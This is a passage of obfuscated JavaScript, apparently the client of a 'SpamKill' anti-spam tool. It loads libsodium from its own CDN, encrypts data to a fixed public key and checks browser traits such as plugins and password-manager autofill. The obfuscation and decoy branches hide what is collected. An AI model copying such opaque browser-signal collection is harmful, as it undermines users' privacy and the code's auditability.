_0x20cacb(_0x4ae324-0x5d,_0x279b92,_0x72d40a-0x2af,_0x279b92-0x1ee);}return null;}async function _0x2e5560(){_0x4a7e75(_0xfdbbef(-0x130,0x69e,-0x1a8,-0x57c)+_0xfdbbef(-0x375,-0x4da,-0x1c8,0x2de)+'libraries.'+'..');const _0x3bbd33=await _0x5c0a18();function _0xfdbbef(_0x41b6f2,_0x4b5ff0,_0x57c7be,_0x363589){return _0x20cacb(_0x41b6f2-0xaa,_0x363589,_0x57c7be- -0x492,_0x363589-0xb);}function _0x2027d7(_0x25f3d7,_0x5ae11a,_0x3e0436,_0x58caa8){return _0x20cacb(_0x25f3d7-0xc9,_0x3e0436,_0x58caa8- -0x15,_0x58caa8-0xae);}if(_0x3bbd33)return _0x4a7e75(_0x2027d7(0xf01,0xe37,0x56e,0xc8d)+_0xfdbbef(0x6dc,0x698,0xe85,0x701)+_0x2027d7(0x80,0xe89,0xcb9,0x610)+_0x2027d7(-0x129,0x1b2,-0x374,0x380)),_0x3bbd33;const _0x5e270d=await _0x5b5ddf();if(_0x5e270d)return _0x4a7e75('Using\x20Sodi'+'umPlus\x20for'+_0x2027d7(0xb9e,0xb6e,0x13a3,0x1026)+'n'),_0x5e270d;try{if(typeof sodium!=='undefined'){if(typeof sodium['ready']!=='undefined'){if(_0xfdbbef(0x36c,-0x2f6,-0x1b2,-0x1f7)!=='IGpTg')try{if(!this['browser'][_0x2027d7(0x85d,0x103,-0xab,0x396)]&&!this[_0xfdbbef(0xae0,-0xe9,0x48a,0xd5f)]['isEdge'])return![];return![];}catch(_0xc519e5){return![];}else try{if('ZaoiV'===_0x2027d7(0x16cc,0xdf0,0x1a5c,0x125f))await sodium['ready'];else{if(!_0x12ee88[_0x2027d7(0xd21,0x4a1,0x126a,0xb26)]||_0x5c931d['plugins'][_0x2027d7(0x145a,0x14e9,0x1829,0x140f)]===-0x27e*-0xf+0x1*0x142b+-0x398d)_0x580fbe|=0xd91*0x1+0x13*0x141+-0x2562;}}catch(_0x522a2d){}}const _0x57314f=sodium[_0x2027d7(0x121d,0x895,0x4cf,0xb09)](_0x5a090d),_0x5285af=sodium[_0x2027d7(0x3c0,0x7ed,0xf46,0x904)+'g']('test');return sodium[_0x2027d7(0x12fe,0xc93,0x1045,0xc15)+_0x2027d7(0xf98,0x78f,0xe6c,0xda2)](_0x5285af,_0x57314f),_0x4a7e75('Using\x20fall'+'back\x20libso'+'dium-wrapp'+'ers\x20approa'+'ch'),{'seal':_0x5d8a54=>{function _0x347d7d(_0x5155e5,_0xce6ad1,_0x530b1c,_0x3726cb){return _0x2027d7(_0x5155e5-0x187,_0xce6ad1-0xe8,_0xce6ad1,_0x5155e5-0x176);}const _0x245849=sodium[_0x347d7d(0xa7a,0x1112,0x756,0x7c9)+'g'](_0x5d8a54),_0x4a9ce3=sodium['from_hex'](_0x5a090d),_0x2b38ad=sodium[_0x347d7d(0xd8b,0xbf9,0x7ad,0x100a)+_0x347d7d(0xf18,0xa78,0x1386,0xa45)](_0x245849,_0x4a9ce3);function _0x78d308(_0x9e0fc1,_0x51218a,_0x5532b0,_0x112588){return _0xfdbbef(_0x9e0fc1-0x5c,_0x51218a-0x11b,_0x5532b0-0x61f,_0x51218a);}return sodium[_0x78d308(0x1376,0x14a9,0x126e,0xf05)](_0x2b38ad);}};}if(typeof window[_0xfdbbef(0x637,0xa,0x24e,0x9bd)]!=='undefined'&&typeof X25519PublicKey!==_0xfdbbef(0x309,0x336,0xb17,0x405)){const _0x416b62=await X25519PublicKey['from'](_0x5a090d,_0x2027d7(0x6fd,0xb66,0xa83,0xe19));return await window[_0x2027d7(0xcc3,0x9b4,0xd3e,0x6cb)][_0x2027d7(0x14dd,0xc6b,0x1053,0xc15)+_0xfdbbef(0xc39,0x81,0x925,0x9d5)](_0x2027d7(0xe59,0x907,0x533,0xd81),_0x416b62),_0x4a7e75('Using\x20fall'+'back\x20Sodiu'+_0x2027d7(0x145,0x982,0x791,0x8f2)+_0x2027d7(0xcfa,0xbbd,0x32f,0x9a0)),{'seal':async _0x353035=>{function _0x5e1991(_0x1b2758,_0x3a69e6,_0x460393,_0x2a0c91){return _0x2027d7(_0x1b2758-0x1f2,_0x3a69e6-0xb3,_0x1b2758,_0x2a0c91-0x21f);}function _0x5a46a1(_0x36373a,_0x481ddc,_0x49f3b2,_0x48621a){return _0x2027d7(_0x36373a-0x78,_0x481ddc-0x1cb,_0x48621a,_0x36373a- -0x219);}const _0x3c6be3=await X25519PublicKey[_0x5a46a1(0xa1f,0x2bf,0xb11,0x885)](_0x5a090d,'hex'),_0x3cd6dd=await window[_0x5e1991(0xb8b,0xa3c,0x743,0x8ea)][_0x5a46a1(0x9fc,0x4ee,0xa76,0x44b)+_0x5e1991(0xa48,0x149b,0x1347,0xfc1)](_0x353035,_0x3c6be3);return _0x3cd6dd[_0x5a46a1(0xb96,0x7be,0xdfa,0x127a)]('hex');}};}}catch(_0x14e7d0){_0x2027d7(0xc6f,0x6bb,0x95f,0x77b)==='gxaJh'?(_0x466010('Error\x20coll'+_0x2027d7(0x1bf0,0x118c,0x1016,0x13be)+_0xfdbbef(0xb44,0x54a,0x47b,0x1f7)+_0x2027d7(0x677,0x1009,0x7b9,0xc3d),_0x27c297),_0x4f3fe4[_0xfdbbef(-0x3ce,-0xc7,0x3e1,0x945)+'ags']=0x4a3*0x2+0x208b+-0x85d*0x5):_0x4a7e75(_0x2027d7(0xb01,0x1616,0x823,0x1042)+_0xfdbbef(0x5a4,-0x616,-0x110,0xb5)+_0x2027d7(0x14d9,0xac6,0xf4b,0xdfb)+'d:',_0x14e7d0);}_0x5994e3[_0x2027d7(0x99e,0x2f4,0x945,0x727)]('No\x20support'+_0xfdbbef(0x1688,0xcab,0xefd,0x178e)+_0x2027d7(0xbe1,0x1623,0xf68,0xe02)+_0xfdbbef(0xe8,-0x4c3,0x3f1,-0x1eb)+_0xfdbbef(-0x28e,0x29c,0x2f3,-0x283)),_0x5994e3[_0xfdbbef(-0x2f8,0xb61,0x2aa,-0x70)]('-\x20sodium\x20('+'global\x20var'+'iable)\x20wit'+_0x2027d7(0x17c4,0x1380,0x1095,0x1029)+'m-wrappers'),_0x5994e3[_0xfdbbef(0x6d0,0x635,0x2aa,0x779)](_0x2027d7(0xe45,0x8bf,0xb16,0xc2e)+_0xfdbbef(-0xe0,0x490,0x4c3,0xbcd)+_0xfdbbef(0x15e4,0x100b,0xf06,0x1797)+_0x2027d7(0x631,0x106e,0x9f5,0x7ae)),_0x5994e3['error'](_0xfdbbef(0xf42,0x9cc,0x7b1,0xda7)+_0xfdbbef(0x1aa,0x14f,0x4c3,0x7dd)+'\x20sodium-pl'+'us'),_0x5994e3[_0x2027d7(0x3ff,0xffc,0x3c2,0x727)](_0xfdbbef(-0x875,0xd7,-0x1c5,-0x677)+'us.auto()\x20'+_0xfdbbef(0x8c2,0x6b9,0xbca,0xf5e)+_0xfdbbef(0xcf5,0x40e,0x94c,0x169)),_0x5994e3[_0xfdbbef(0x7bf,0xa64,0x2aa,0xa0e)](_0xfdbbef(0x3fc,0xdf2,0x5c6,0x2c)+'\x20raw\x20sodiu'+_0xfdbbef(-0x57b,-0x5db,0x23e,-0x42a)),_0x5994e3[_0xfdbbef(-0x1b,0x646,0x2aa,0x73f)](_0xfdbbef(0xcbe,0x1de,0x5c6,0x99e)+'\x20raw\x20sodiu'+_0xfdbbef(0x52c,0x749,0x314,-0x149)+'ge'),_0x5994e3[_0xfdbbef(0x77a,-0x89,0x2aa,-0x467)](_0xfdbbef(0xd5e,0xa1,0x62b,0x395)+'either\x20lib'+'sodium-wra'+_0x2027d7(0x825,0x9b1,0xaa3,0x5cf)+_0xfdbbef(0x1508,0xac3,0xd83,0x1299)+'\x20is\x20loaded'+'\x20before\x20th'+_0x2027d7(0x9d9,0x1468,0xa3f,0xf36));throw new Error(_0x2027d7(0x100c,0x9d7,0xfa7,0x94b)+_0x2027d7(0xd57,0xeb5,0xb34,0x137a)+_0x2027d7(0x1b9c,0x13be,0xebe,0x13a1)+_0x2027d7(0x57,0x58f,-0x507,0x30e));}async function _0x537f3d(){return new Promise((_0x5e2921,_0x44a90c)=>{function _0x533dc2(_0x43cfb0,_0x420377,_0x2ffca1,_0x4ebe8c){return _0x3ae0(_0x420377- -0x3b3,_0x43cfb0);}function _0x51a8d0(_0x5eb338,_0x42bcca,_0x4fd47a,_0x2559bc){return _0x3ae0(_0x42bcca-0x134,_0x5eb338);}if(_0x533dc2(0xb35,0xee1,0x12d6,0x16d9)!==_0x51a8d0(0xec0,0x13c8,0xdd5,0xb8c))_0x6acc20[_0x533dc2(0xa5f,0xd97,0xe6b,0x15c0)](_0x533dc2(-0x36d,-0x1c0,-0x4a,-0x143)+_0x533dc2(0x6b4,0x1b7,-0x6d3,0x75e)+_0x533dc2(-0x361,0x2e9,0x107,-0x5a2)+_0x2f74a0);else{console[_0x533dc2(0x863,0x91f,0x407,0x39e)](_0x533dc2(0x502,0x7c,-0x2a1,-0x43b)+_0x51a8d0(0x4d1,0xd16,0xdcd,0x1244)+_0x533dc2(0x549,0x40f,0x551,0x916)+_0x533dc2(0x10d,-0x17,-0x15e,-0x78a)+_0x533dc2(0x657,0x168,0x216,-0x6a1)+_0x533dc2(0xa51,0x443,0x8cd,0xa9a)+_0x51a8d0(0x173e,0xf57,0x7e5,0x1193)+'pamkill.co'+_0x51a8d0(0xdde,0xdc3,0x88a,0x131e)+_0x533dc2(0x922,0xe52,0xdf1,0x818));const _0x5ba08a=document[_0x51a8d0(0x16b,0x70d,0xc2e,0x172)+_0x51a8d0(0x167b,0x1114,0x156d,0xf35)](_0x51a8d0(0x1a52,0x134b,0x1169,0xde8));_0x5ba08a[_0x51a8d0(0x66f,0x497,-0x3ad,0x6b7)]=_0x51a8d0(0x8a2,0xe40,0xbaf,0xa86)+'n.spamkill'+_0x533dc2(0x7b9,0x7f1,0xbf1,0x1c)+'ium.min.js',_0x5ba08a['async']=!![],_0x5ba08a['onload']=()=>{function _0x326bd5(_0x4051c9,_0x2cb44c,_0x4f1286,_0x2bb4a5){return _0x51a8d0(_0x2bb4a5,_0x4051c9- -0x309,_0x4f1286-0x23,_0x2bb4a5-0x127);}function _0x113c29(_0x1fffcb,_0x3ad449,_0x40de2a,_0x4f9402){return _0x533dc2(_0x40de2a,_0x4f9402-0x62e,_0x40de2a-0x27,_0x4f9402-0x182);}if(_0x326bd5(0x474,0xa58,0xa15,0x4f8)===_0x113c29(0xf6f,0x4e0,0xd96,0x715)){const _0x4139b0=_0x3516c2-_0x22e1e4[_0x326bd5(0xebf,0x845,0x13bb,0x14ea)];if(_0x4139b0>0x780+-0x1*0x6d8+-0xa8){const _0xc0c33=_0x36cec1[_0x326bd5(0x557,0xb6d,0xcec,-0x89)](_0x3fc2f2,_0xa3ee07)/_0x4139b0,_0x2e9aa9=_0x450519[_0x113c29(0x147b,0x1c84,0x1d5f,0x15aa)](_0xc0c33-_0x9e178b[_0x326bd5(0xb86,0x2e1,0x10a7,0x1180)])/_0x4139b0;_0x5cc20f['maxV']=_0x34a712[_0x326bd5(0x1a6,-0x5ba,-0x68d,0xa46)](_0x2808d8[_0x326bd5(0xeda,0xe5d,0x166b,0x635)],_0xc0c33),_0x40521d[_0x113c29(0xfbe,0xc13,0x8aa,0xcb2)]=_0x55fe6e[_0x326bd5(0x1a6,0x14f,-0x26c,0xa23)](_0x563eaf[_0x326bd5(0x862,0xdc6,0x22,0xb34)],_0x2e9aa9),_0x4edfee[_0x113c29(0x1578,0x12eb,0x1026,0xfd6)]=_0xc0c33;}}else{console[_0x326bd5(0xafd,0x13aa,0x1263,0x738)](_0x113c29(0x93,0xa84,0x45c,0x6aa)+_0x326bd5(0xa0d,0x710,0x64e,0x11f5)+'\x20✓\x20Sodium\x20'+'CDN\x20script'+_0x113c29(0xb0f,0x917,0x1005,0xfaa)+_0x326bd5(0xf88,0xb92,0xc22,0xe74));if(typeof sodium!==_0x113c29(0x10a6,0x164d,0xa9f,0x1166)&&sodium['ready'])console[_0x113c29(0xaeb,0xe94,0x12f2,0xf4d)]('[SpamKill\x20'+_0x113c29(0x11d0,0xc16,0x7c9,0xe5d)+_0x326bd5(0x4f1,0x5db,0xa4d,0xc4e)+_0x326bd5(0x19a,0x70b,0x33a,-0x65f)+'ready...'),sodium[_0x326bd5(0xc6,-0x7c6,-0x23f,-0x22d)]['then'](()=>{function _0x3f89f8(_0x85598f,_0x2e0c9d,_0x3ce870,_0x545338){return _0x326bd5(_0x545338- -0x125,_0x2e0c9d-0x18,_0x3ce870-0x16b,_0x2e0c9d);}console[_0x3f89f8(0x53d,0xa00,0x1101,0x9d8)]('[SpamKill\x20'+_0x4862a1(0xf5f,0x729,0x108f,0x156e)+_0x4862a1(0x1318,0x16e7,0x104c,0x10d9)+'initialize'+_0x4862a1(0xba1,0xe60,0x13fe,0xe07)+'y');function _0x4862a1(_0x5e439b,_0x3cb778,_0x2c9871,_0x3fb575){return _0x113c29(_0x5e439b-0x170,_0x3cb778-0x6f,_0x3fb575,_0x5e439b-0x102);}_0x5e2921(!![]);})[_0x113c29(0x44a,0x3c1,-0xad,0x5cc)](_0x23bce9=>{console[_0x79ab7(0x269,0x75c,-0x36b,0x1e)]('[SpamKill\x20'+_0x79ab7(0x977,0x186,0x3d7,0x3da)+'\x20Sodium.re'+_0x5e4eb1(0x126e,0xebe,0x66b,0xda8)+',\x20but\x20cont'+_0x79ab7(0x91c,0x669,0xeff,0xd7b),_0x23bce9);function _0x79ab7(_0x280ec5,_0xf27233,_0x36e45a,_0x2b350c){return _0x326bd5(_0x280ec5- -0x96,_0xf27233-0x13,_0x36e45a-0x1ae,_0x2b350c);}function _0x5e4eb1(_0x4ddf69,_0x59717d,_0x521bd0,_0x277831){return _0x326bd5(_0x59717d-0x2a5,_0x59717d-0xc4,_0x521bd0-0xd6,_0x521bd0);}_0x5e2921(!![]);});else{if(_0x326bd5(0xbc6,0x4e8,0x678,0x433)!==_0x113c29(0x565,0x66,0xb36,0x7f4))console[_0x113c29(0x1211,0x911,0x1548,0xf4d)]('[SpamKill\x20'+_0x326bd5(0xa0d,0x1b2,0x160,0x658)+_0x113c29(0xddd,0x1696,0x15f2,0x1216)+_0x326bd5(0x456,0xfe,0x17a,0xc23)+'(no\x20ready\x20'+_0x113c29(0x1078,0x116b,0x12ec,0xe58)),_0x5e2921(!![]);else{_0x540b18[_0x326bd5(0xa3e,0x59f,0xee2,0xbb5)]();if(_0x40eb84['state']!==_0x326bd5(0xb34,0xd59,0x756,0x1128))_0x204513[_0x326bd5(0x738,0x9dc,0xc03,0x947)]();}}}},_0x5ba08a[_0x533dc2(-0x688,0x5f,-0x7a1,-0x5f1)]=_0x47ec42=>{console['error'](_0x42bf61(0x57a,-0x174,0x656,0x231)+'CryptoBox]'+_0x42bf61(0x1850,0x1b73,0x13a4,0x199e)+_0x2866b6(-0x1ab,-0xa07,-0x1a2,-0x2af)+_0x2866b6(0x861,0x8a0,0xa9f,0xca6)+_0x42bf61(0xa98,0x12fc,0x1310,0xf22),_0x47ec42);function _0x2866b6(_0x532787,_0x277fe9,_0x5f3993,_0x3d6b74){return _0x533dc2(_0x5f3993,_0x532787-0x49,_0x5f3993-0x13b,_0x3d6b74-0xc9);}function _0x42bf61(_0x3fa5df,_0x36149b,_0xe7c2e5,_0x2b0f72){return _0x51a8d0(_0x2b0f72,_0xe7c2e5-0xf3,_0xe7c2e5-0x15,_0x2b0f72-0x1e6);}_0x44a90c(new Error(_0x42bf61(0xdc2,0x76c,0x6cb,0x10a)+_0x42bf61(0x87c,0x1143,0xdba,0x57d)+_0x2866b6(0xb7,0x848,0x759,-0x5a9)));},document[_0x533dc2(0x938,0x605,0x5ca,-0x47)][_0x533dc2(0x9e6,0xa6e,0xc78,0x76b)+'d'](_0x5ba08a);}});}const _0xa38171=((async()=>{function _0x11d193(_0x3e9e94,_0x1513f0,_0x8b9222,_0x2ec598){return _0x20cacb(_0x3e9e94-0x9a,_0x2ec598,_0x3e9e94- -0x406,_0x2ec598-0xe2);}for(let _0x2507c7=-0x27*-0x3f+0x1*0x18cd+-0x2266*0x1;_0x2507c7<_0x46cd75;_0x2507c7++){try{if(_0x11d193(0xcb2,0x132d,0x705,0xee7)!==_0x11d193(0xcb2,0x500,0x40b,0x3f8))_0x1540da[_0x11d193(0xc20,0x113d,0x41e,0xb6d)](_0x1ec791(0x1151,0xf3d,0xdba,0xa6b)+_0x1ec791(0x540,-0x56,0x203,0x12f)+'or\x20not\x20ini'+_0x1ec791(0x1634,0x7c6,0xdbb,0x115d)+'et');else{const _0x361297=await _0x2e5560();return _0x4a7e75(_0x11d193(0xd6,-0x4e7,0x6d8,0x4d8)+_0x11d193(0x4c5,0x4f2,0x1e5,0xe2)+_0x11d193(0xcec,0x976,0x1212,0x85b)+'ully'),_0x361297;}}catch(_0x39abef){if(_0x2507c7===0x21f*-0x3+0x22c7+-0x1c6a){if('WbWaQ'!==_0x11d193(0x179,0x6ce,0x30b,0x15f))try{if('TXrMN'!==_0x11d193(0xef3,0x8d6,0xa72,0xf7c)){console['log'](_0x1ec791(0x853,-0x433,0x163,-0x438)+_0x1ec791(0xc01,0x10e1,0x916,0x733)+_0x11d193(0xb0d,0x502,0xa8d,0xb2c)+_0x1ec791(0x980,0x10a1,0xeda,0x9de)+_0x11d193(0x12d,0x465,0x7d0,0x8ce)+_0x1ec791(0x386,-0x33b,0x7f,0x407)+_0x1ec791(0x10c2,0xc10,0x100a,0x1137)+_0x1ec791(-0x11a,0xc9,0x519,0xbf7)),await _0x537f3d(),console[_0x1ec791(0x254,0x1018,0xa06,0x28c)](_0x1ec791(0x992,-0x643,0x163,0x464)+_0x1ec791(0x89,0xa3d,0x916,0xc0a)+_0x1ec791(-0x638,0x804,0x198,0xa54)+_0x11d193(0x94,0x57d,-0x314,0x646)+'odium\x20init'+_0x1ec791(0x1078,0x593,0xbba,0x6d2)+_0x11d193(0xa61,0x4fc,0xb24,0x71c)),await new Promise(_0x31ed2a=>setTimeout(_0x31ed2a,-0x13c7+0xea7+0x97*0xc)),console[_0x1ec791(0x9b6,0xbfd,0xa06,0x2af)](_0x1ec791(0x32b,0x58,0x163,-0x2e7)+_0x1ec791(0x109b,0xc31,0x916,0x47e)+'\x20Retrying\x20'+_0x1ec791(-0x81c,0x647,-0xf4,-0x6b2)+'ection\x20aft'+_0x11d193(0xf94,0x17f2,0xe3b,0x122e)+_0x11d193(0xe69,0x1666,0x12f4,0xcf1));const _0x50d6bd=await _0x2e5560();return console[_0x1ec791(0xcb9,0x338,0xa06,0x123e)](_0x1ec791(0x97b,0x2d9,0x163,-0x1ba)+_0x1ec791(0x460,0x110d,0x916,0x32e)+_0x11d193(0x890,0xd13,0x2c2,0x8a6)+_0x1ec791(-0x4ab,0x2e1,-0x100,0xeb)+_0x11d193(0x525,0xc4,0x7c7,0x57c)+'ssfully\x20fr'+'om\x20CDN!'),_0x50d6bd;}else{const _0x591b5a=_0x1877e1[_0x11d193(0x6e7,0xdcb,-0x9b,0x4c5)]((_0x119326,_0x3d2d8c)=>_0x119326+_0x3d2d8c,0x22b6+-0x1d4a+-0x56c)/_0x32974d['length'];return _0x453bb9+(_0x57007c-_0x591b5a)**(-0x1041+-0x3*0xa0e+0x2e6d);}}catch(_0x24c258){_0x1ec791(0x88c,0x13df,0xeb2,0xd8f)!==_0x11d193(0xb9a,0xd06,0x1266,0x112a)?console[_0x11d193(0x336,0x39,0x60d,0xa89)]('[SpamKill\x20'+_0x11d193(0x89a,0x1b,0x749,0xbef)+_0x1ec791(0x8d7,0x1044,0xb04,0xdfa)+_0x11d193(0xee7,0x1604,0x74f,0x896)+_0x11d193(0x639,-0x272,0xe9b,0x2ef),_0x24c258['message']):_0xdd1cb6[_0x1ec791(0x9cf,0x10f6,0xe60,0xabb)][_0x11d193(0xccc,0x10b5,0xe81,0x5a0)+'d'](_0x3efc4b);}else{const _0x587b86=_0x10325f[_0x1ec791(0x1451,0x10d0,0xe10,0x5f1)](),_0x519546=_0x1de5be[_0x1ec791(0x824,0xfcb,0xe10,0xbf4)]();_0x519546-_0x587b86>_0x4c08e5&&(_0x20e5e2=!![],_0x91a87c[_0x11d193(0xe02,0xa3c,0x11da,0x1284)](_0x11d193(0xce3,0x65d,0x1403,0x806)+_0x1ec791(0x11df,0x1175,0xfd8,0x140e)+_0x1ec791(0xfee,0xc6a,0xa7a,0xe88)),this[_0x11d193(0x418,0x8f0,0x9a6,0x22d)+_0x1ec791(0x12b8,0xa3f,0xce9,0xa58)](_0x11d193(0x5c1,0xc34,-0x1ae,0x85c),_0x11d193(-0x23,-0x872,0x839,-0x97)+_0x11d193(0x1af,-0x439,0x1c,-0x685)+'cted',_0x1ec791(-0x1b4,-0x85,0x20e,0x2dc)));}}_0x2507c7<_0x46cd75-(0x48e+-0x1f49+0x1abc)&&(_0x4a7e75(_0x1ec791(0x616,-0x171,0x152,0x4f6)+_0x1ec791(0xa40,0x167f,0xde2,0xdb2)+'pt\x20'+(_0x2507c7+(0x3*0x556+-0x5a0+0xa61*-0x1))+(_0x1ec791(0xa58,-0x3cb,0x508,0x6ed)+_0x1ec791(0xbbd,0x8e4,0x341,-0x304))),await new Promise(_0x329e13=>setTimeout(_0x329e13,_0x1ed89b)));}}function _0x1ec791(_0x3b38f4,_0x2c96f9,_0x20aaed,_0x33c53c){return _0x20cacb(_0x3b38f4-0xd1,_0x33c53c,_0x20aaed- -0x38a,_0x33c53c-0x108);}console[_0x11d193(0x336,0xc1,0xbef,-0x270)](_0x11d193(0xe7,0x449,-0x740,-0x7c5)+_0x1ec791(0x944,0xab8,0x916,0x388)+_0x11d193(0x576,-0x217,0x458,0x96a)+_0x1ec791(-0x51a,0x629,-0x10d,-0x88a)+_0x11d193(0xe3b,0xbe4,0xfc5,0x11b1)+_0x1ec791(0x1074,0xecf,0xab1,0x132d)+_0x46cd75+(_0x11d193(0x619,0x3c2,0x265,0x187)+_0x11d193(0x92e,0x5f3,0xcac,0xdb5)+'\x20CDN\x20fallb'+_0x1ec791(0x62f,-0x3f4,0x1ad,0x705)));throw new Error('Unable\x20to\x20'+_0x1ec791(0x6b3,0xb72,0x8c7,0xb3b)+_0x1ec791(0xabf,0x4a,0x503,0xae5)+_0x11d193(0x52e,0x52c,0x301,0xbbf)+_0x46cd75+'\x20attempts');})());function _0x20cacb(_0x34ceb6,_0x283adf,_0x1dcea7,_0x447fbc){return _0x340362(_0x34ceb6-0x144,_0x283adf,_0x1dcea7-0x41,_0x1dcea7-0x29e);}return{async 'seal'(_0x3c8a66){const _0x106480=await _0xa38171;return await _0x106480['seal'](_0x3c8a66);}};})());class _0x3999e1{constructor(){function _0x4e71f9(_0x52b2b6,_0x540f45,_0x240df3,_0x4bb163){return _0x340362(_0x52b2b6-0x67,_0x52b2b6,_0x240df3-0x1ba,_0x240df3-0x1b);}this[_0x4e71f9(0x690,0x14c2,0xed9,0x6b8)+_0x4e71f9(0xeac,0x9a8,0x7d7,0xcd6)]=new Map();function _0x2550d7(_0x2fbc2d,_0xa36571,_0x39e3b8,_0x19a291){return _0x340362(_0x2fbc2d-0x10b,_0xa36571,_0x39e3b8-0x46,_0x39e3b8-0x545);}this[_0x2550d7(0xad9,0xab8,0x55a,0x6ce)+_0x4e71f9(0xdc4,0x1c4,0x6f3,0x59b)]=new Map();}[_0x340362(0x130f,0xc6f,0x377,0xb48)+'r'](_0x268d40,_0x294da2,_0x961461,_0x44bbe3={},_0x1eb9a4=_0x3f02f1(0x149d,0x1573,0xee7,0xa9a)){function _0x449318(_0x533724,_0x1a90eb,_0x5c500d,_0x49b861){return _0x3f02f1(_0x533724-0x9a,_0x533724,_0x5c500d-0x270,_0x49b861-0x102);}const _0x31561f=this[_0x1e10cf(0x18d,0x2fe,0x39,-0x340)+_0x449318(0x7a2,0x9f9,0x972,0xf3e)](_0x268d40)+'-'+_0x294da2+'-'+_0x1eb9a4;this[_0x449318(0x1473,0x18f7,0x1222,0xab3)+_0x449318(0x733,0x746,0xb20,0x717)][_0x449318(0x1965,0x932,0x1184,0x8b1)](_0x31561f)&&this[_0x1e10cf(-0xd6,0xe8,-0x3d4,-0x2ed)+_0x1e10cf(-0x3cd,0x35e,0x345,0xb13)](_0x268d40,_0x294da2,_0x1eb9a4);const _0x9cdf97=this[_0x449318(0xd85,0x177d,0x1354,0x1526)+_0x449318(0x787,0x148c,0xde3,0x101c)](_0x294da2,_0x44bbe3);_0x268d40[_0x1e10cf(0x8fc,0x2c4,0x290,0xa3c)+'stener'](_0x294da2,_0x961461,_0x9cdf97);const _0x100eb2={};_0x100eb2['element']=_0x268d40,_0x100eb2['event']=_0x294da2,_0x100eb2[_0x1e10cf(0xbad,0x393,0x648,-0x65)]=_0x961461,_0x100eb2[_0x449318(0x166a,0x1b19,0x1311,0x18d0)]=_0x9cdf97,this[_0x449318(0x1162,0xeaa,0x1222,0x1ad8)+'eners'][_0x449318(0x12ab,0x35d,0xbe6,0xf1a)](_0x31561f,_0x100eb2);function _0x1e10cf(_0x1fd182,_0x2d82a3,_0x10b863,_0x2b5e0a){return _0x3f02f1(_0x1fd182-0x15,_0x1fd182,_0x2d82a3- -0xcd,_0x2b5e0a-0x14c);}if(!this['listenerGr'+_0x1e10cf(0xd20,0x6ff,0x70a,0xa12)][_0x449318(0x1234,0x1a46,0x1184,0x1033)](_0x1eb9a4)){if(_0x449318(0x30b,0x37e,0xa75,0xd73)!==_0x449318(0x1524,0x14df,0x1001,0x10e4))this[_0x1e10cf(-0x722,0x3c,0x144,-0x88f)+_0x1e10cf(0xbd3,0x6ff,0x3a0,0x377)]['set'](_0x1eb9a4,new Set());else return _0x5b5bc6[_0x1e10cf(0xc90,0xdaf,0xca0,0xd72)](_0x449318(0x7d5,0x756,0xf5d,0x16ed)+_0x1e10cf(0x887,0x8c,-0x79d,0x5e0)+'Password\x20m'+_0x1e10cf(0x1382,0xfc7,0x1238,0x1865)+_0x449318(0xd21,0x8cd,0xdb2,0xa46)+_0x449318(0xb5e,-0x495,0x36a,0x993)+'irefox\x20aut'+_0x1e10cf(0xf25,0x101c,0x7e1,0x1668)+_0x449318(-0x3f3,-0x30a,0x37e,-0x259)),![];}this['listenerGr'+_0x449318(0x9b3,0x48e,0xa3c,0x12b4)]['get'](_0x1eb9a4)[_0x449318(0x9c7,0xf24,0x1020,0x119e)](_0x31561f);}[_0x3f02f1(0x8fa,0x7d0,0x1b5,0x5a0)+_0x3f02f1(-0x309,0xa05,0x42b,0xc0f)](_0x495a04,_0x33b27c,_0x11b26f='default'){function _0x1d22ed(_0x26197b,_0x1ef6f6,_0xcfe56d,_0x14b28b){return _0x3f02f1(_0x26197b-0x119,_0x26197b,_0x1ef6f6-0x48a,_0x14b28b-0x15);}const _0x4908f5=this['_getElemen'+_0x1d22ed(0x10c6,0xb8c,0xe30,0x108f)](_0x495a04)+'-'+_0x33b27c+'-'+_0x11b26f,_0x1ff25a=this[_0x1d22ed(0x1ab0,0x143c,0x1565,0x1bde)+_0x1d22ed(0xf00,0xd3a,0x66d,0xb3b)][_0x1d22ed(0xb7e,0xcc6,0x8fa,0x435)](_0x4908f5);function _0x39d8d3(_0x47e30e,_0x4053e4,_0x263e09,_0xe96852){return _0x340362(_0x47e30e-0x78,_0x4053e4,_0x263e09-0x17d,_0xe96852-0x45a);}if(_0x1ff25a){if('fvPwL'!==_0x1d22ed(0x18d6,0x16c9,0x1520,0x1365)){const _0x7678a8=_0x2f3717[_0x39d8d3(0x7f9,0x12aa,0xd77,0xae3)](_0x39d8d3(0x3a3,0xbbb,0xf8d,0x806));_0x7678a8&&!this['set'][_0x1d22ed(0x1481,0x139e,0x12ae,0x18b1)](_0x7678a8)&&_0x39d12c<_0x54f28b['MAX_FORMS_'+_0x39d8d3(0xa8f,0xb17,0x1167,0xff2)]&&(_0x7678a8['addEventLi'+_0x1d22ed(0x8c8,0x87f,0x645,0x505)](_0x1d22ed(0xfe9,0x1615,0x14dc,0xfc1),()=>this['bt'][_0x39d8d3(0xf7d,0xd54,0xf93,0x10a6)+_0x39d8d3(0x1406,0x160b,0x1643,0x1371)](_0x39d8d3(0xf19,0x1570,0x16fa,0x14f1))),this[_0x39d8d3(0x7aa,0x12e1,0x117f,0xcdc)][_0x1d22ed(0x18cd,0x123a,0xabd,0xdf2)](_0x7678a8),_0x455584++);}else{_0x1ff25a[_0x39d8d3(-0x2c6,0x2fa,0x6cc,0x4b2)][_0x1d22ed(0xdce,0x1225,0x13d4,0x18e6)+_0x39d8d3(0xbd3,0x1397,0x1297,0x1320)](_0x1ff25a['event'],_0x1ff25a[_0x39d8d3(0x5e,0xbbe,0x4b8,0x7c6)],_0x1ff25a[_0x39d8d3(0x1275,0x10c7,0xb82,0x1407)]),this[_0x39d8d3(0xe8b,0x11d8,0x172f,0x1318)+_0x1d22ed(0x558,0xd3a,0xc93,0x729)][_0x39d8d3(0xcc4,0xa4d,0x89c,0xe98)](_0x4908f5);const _0x25c8c7=this[_0x39d8d3(0xbd3,0x545,0x95e,0x46f)+_0x1d22ed(0x3a2,0xc56,0x1429,0xb71)][_0x1d22ed(0xfd1,0xcc6,0x499,0xe9a)](_0x11b26f);_0x25c8c7&&_0x25c8c7[_0x39d8d3(0x1599,0x1061,0xa4c,0xe98)](_0x4908f5);}}}['removeGrou'+'p'](_0x5470f1){function _0x590be5(_0x2603d5,_0x48bb72,_0x3061c0,_0x5a8c3e){return _0x340362(_0x2603d5-0x73,_0x5a8c3e,_0x3061c0-0x5f,_0x48bb72-0x4e);}function _0x462698(_0x4e5df4,_0x5d9835,_0x1cec62,_0x4a426b){return 